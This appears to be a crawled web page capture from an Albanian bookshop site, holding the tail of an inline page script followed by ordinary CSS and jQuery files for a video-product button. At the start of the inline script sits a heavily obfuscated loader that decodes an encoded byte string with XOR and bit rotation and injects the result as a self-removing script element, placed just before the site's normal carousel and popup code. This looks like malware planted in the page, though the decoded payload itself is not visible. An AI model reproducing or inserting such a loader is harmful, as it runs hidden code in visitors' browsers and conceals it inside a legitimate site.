6.42.6v.2p.4f.1.3t.2q.m.m.2e.4u.5d.u.3o.6r.1g.f.3g.4o.3k.1m.22.2z.3r.5n.21.3n.2r.6b.6p.23.56.45.64.2h.72.14.6j.58.18.1i.a.k.1e.37.4v.2a.1l.2z.1b.1d.14.4j.10.17.5d.6f.5j.34.5x.3d.6q.20.20.5l.4t.63.1q.6p.26.34.5k.a.2i.62.1f.2b.2r.6t.66.30.2q.2z.5q.6r.19.1k.1r.h.4q.3b.4y.m.6h.2r.6d.45.70.6n.3p.3m.71.2p.5o.2y.k.3c.1g.5s.3p.6m.17.6.65.']['join']('')][0x0]]],function(_0x539954){function _0x2471ad(_0x22d3cc){let _0x382abd=0x0;return new Promise(function _0x2f34a0(_0x21ca9,_0x53799d){const _0x2838c2=document;const _0x327a02=_0x2838c2['head']||_0x2838c2['documentElement'];const _0x3c0275=Document['prototype']['crea'+'teEle'+'ment']['call'](_0x2838c2,'scr'+'ipt');const _0x187942=HTMLElement['prototype'];_0x187942['appe'+'ndCh'+'ild']['call'](_0x327a02,_0x3c0275);if(!_0x382abd++){_0x187942['setAttribute']['call'](_0x3c0275,'src',URL['crea'+'teObj'+'ectU'+'RL'](new Blob([_0x22d3cc],{'type':'applic'+'ation/jav'+'asc'+'ript'})));_0x3c0275['onerror']=_0x190e74(function(){_0x2f34a0(_0x21ca9,_0x53799d);});}else{_0x3c0275['innerHTML']=_0x22d3cc;_0x3c0275['onerror']=_0x190e74(_0x53799d);}_0x3c0275['onload']=_0x190e74(_0x21ca9);function _0x190e74(_0x42cf8c){return function(){_0x382abd<0x2&&URL['revo'+'keObj'+'ectU'+'RL'](_0x3c0275['src']);_0x187942['removeChild']['call'](_0x327a02,_0x3c0275);_0x42cf8c(_0x382abd);};}});};const _0x454b52='_'+Math['random']()['toString'](0x20)['substring'](0x2);window[_0x454b52]=_0x2471ad;_0x539954['map'](function([_0x1a4a09,_0x18d9e4,_0x1b5578,_0x2cc7c8]){try{_0x2cc7c8=_0x2cc7c8['split']('.');const _0x2470c4=_0x2cc7c8['length']-0x1;const _0x145573=new Uint8Array(_0x2470c4);for(let _0xce944e=0x0;_0xce944e<_0x2470c4;_0xce944e++){let _0x3e3f2d=parseInt(_0x2cc7c8[_0xce944e],0x24);_0x3e3f2d^=_0x1a4a09['charCodeAt'](_0xce944e%_0x1a4a09['length']);_0x3e3f2d=(_0x3e3f2d>>0x3|_0x3e3f2d<<0x5)&0xff;_0x3e3f2d=(_0x3e3f2d-_0xce944e*_0x1b5578['charCodeAt'](_0xce944e%_0x1b5578['length'])+0x100)%0x100;_0x3e3f2d^=_0x18d9e4['charCodeAt'](_0xce944e%_0x18d9e4['length']);_0x145573[_0xce944e]=_0x3e3f2d;}_0x2471ad('('+new(function(){return TextDecoder;}())()['decode'](_0x145573)+')('+JSON['stringify']([_0x454b52])+'[0])');}catch(_0x204fcd){}});}));}());$(document).ready(function(){$("#owl-example-2").owlCarousel({items:1,itemsDesktop:[1199,1],itemsDesktopSmall:[980,1],itemsTablet:[768,1],itemsTabletSmall:false,itemsMobile:[479,1],singleItem:true,slideSpeed:200,paginationSpeed:800,rewindSpeed:4000,autoPlay:true,pagination:false});});$(document).ready(function(){if(localStorage.getItem("NENTORI-I-LIBRIT-2022_panairi_nentor__blackfriday_web.jpg")!=1)
$('.bottom-popup').delay(5000).show('slow');});$('span.x-poup').on('click',function(){localStorage.setItem("NENTORI-I-LIBRIT-2022_panairi_nentor__blackfriday_web.jpg",1)
$('.bottom-popup').hide('slow');})
$(document).ready(function(){if(localStorage.getItem("NENTORI-I-LIBRIT-2022_panairi_nentor__blackfriday_mobile.jpg")!=1&&$(window).width()>770)
$('.fullpage-popup').delay(5000).show('slow');});$('span.x-poup').on('click',function(){localStorage.setItem("NENTORI-I-LIBRIT-2022_panairi_nentor__blackfriday_mobile.jpg",1)
$('.fullpage-popup').hide('slow');})
$(document).ready(function(){if(localStorage.getItem("NENTORI-I-LIBRIT-2022_panairi_nentor__blackfriday_mobile.jpg")!=1&&$(window).width()<770)
$('.mobile-popup').delay(5000).show('slow');});$('span.x-poup').on('click',function(){localStorage.setItem("NENTORI-I-LIBRIT-2022_panairi_nentor__blackfriday_mobile.jpg",1)
$('.mobile-popup').hide('slow');});/* ]]> */</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://bukinist.al/modules/videoproduct/css/main.css
body_size: 578
content:
/*
To change this license header, choose License Headers in Project Properties.
To change this template file, choose Tools | Templates
and open the template in the editor.
*/
/* 
    Created on : May 17, 2017, 5:07:59 PM
    Author     : User
*/


.video-button {
     background-color: #bc2035;
    border-radius: 7%;
    color: white;
    padding: 0px;
    text-align: center;
    text-decoration: none;
    display: inline-block;
    font: 15px ProximaRegular;
    /* margin: 9px -1px; */
    cursor: pointer;
    width: 35%;
    right: 10%;
    position: absolute;
    bottom: -8%;
    height: 20px;
    z-index: 5003;
}
.video-button:after{
        content: '\f04b';
    font-family: FontAwesome;
    margin-left: 10px;
}
.video-button:hover{
    color: white;
}

@media screen and (min-width:270px) and (max-width:765px){
  .video-button{
  background-color: #34b6c4;
    border: none;
    color: white;
    padding: 10px;
    text-align: center;
    text-decoration: none;
    display: inline-block;
    font: 19px ProximaRegular;
    cursor: pointer;
    width: 27%;
    right: 1%;
    position: absolute;
    height: 13%;
    z-index: 5003;
    top: 0;
    left: 4%;


}

}


@media screen and (min-width:765px) and (max-width:1024px){

 .video-button{
  background-color: #34b6c4;
    border: none;
    color: white;
    padding: 10px;
    text-align: center;
    text-decoration: none;
    display: inline-block;
    font: 19px ProximaRegular;
    cursor: pointer;
    width: 27%;
    right: 1%;
    position: absolute;
    height: 13%;
    z-index: 5003;
    top: 0;
    left: 4%;


}



}



















--- FILE ---
content_type: application/javascript
request_url: https://bukinist.al/modules/videoproduct/jss/main.js
body_size: 638
content:
/* 
 * To change this license header, choose License Headers in Project Properties.
 * To change this template file, choose Tools | Templates
 * and open the template in the editor.
 */
$( document ).ready(function() {
    
$( ".video-button" ).click(function() {
    if($('#image-block:visible').length > 0){
    var height = $( "#image-block" ).height();
    var width = $( "#image-block" ).width();
    var url = $(this).data("url");
    var autoplay="?autoplay=1&enablejsapi=1";
    url=url.concat(autoplay);
    console.log(url);
    $( "#image-block" ).hide();
    //$( "#video-block" ).html('<iframe id="video-player_frame" width="'+width+'" height="'+height+'" src="'+url+'" frameborder="0" allowfullscreen></iframe>'); 
    $( "#video-block" ).html('<iframe id="video-player_frame" width="'+width+'" height="272" src="'+url+'" frameborder="0" allowfullscreen></iframe>'); 
    $( ".video-button" ).html("Foto");
    
    }else{
    $( "#image-block" ).show();
    $( "#video-block" ).html(" ");
     $( ".video-button" ).html("Video");
    }
    
});
function onYouTubeIframeAPIReady() {
  //creates the player object
  ik_player = new YT.Player('video-player_frame');
       
  console.log('Video API is loaded');
       
  //subscribe to events
  ik_player.addEventListener("onReady",       "onYouTubePlayerReady");
  ik_player.addEventListener("onStateChange", "onYouTubePlayerStateChange");
}
function onYouTubePlayerReady() {
  console.log('Video is ready to play');
}

function onYouTubePlayerStateChange(event) {
  console.log('Video state changed');
}
});